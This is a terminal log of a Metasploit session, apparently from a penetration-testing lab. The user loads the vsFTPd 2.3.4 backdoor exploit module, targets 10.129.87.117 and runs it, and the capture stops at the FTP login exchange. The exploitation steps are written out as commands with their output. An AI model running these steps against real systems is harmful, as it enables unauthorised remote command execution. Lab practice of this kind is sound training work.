 / it looks like you're trying to run a \
\ module                               /
 --------------------------------------
 \
  \
     __
    /  \
    |  |
    @  @
    |  |
    || |/
    || ||
    |\_/|
    \___/
       =[ metasploit v6.4.43-dev                          ]
+ -- --=[ 2483 exploits - 1279 auxiliary - 393 post       ]
+ -- --=[ 1463 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
[[msf](Jobs:0 Agents:0) >> search vsFTPd 2.3.4 ]
Matching Modules
================
   #  Name                                  Disclosure Date  Rank       Check  Description
   -  ----                                  ---------------  ----       -----  -----------
   0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
[[msf](Jobs:0 Agents:0) >> use 0 ]
[*] No payload configured, defaulting to cmd/unix/interact
[[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> options ]
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT    21               yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic
View the full module info with the info, or info -d command.
[[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set rhosts 10.129.87.117 ]
rhosts => 10.129.87.117
[[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> run ]
[*] 10.129.87.117:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.129.87.117:21 - USER: 331 Please specify the password.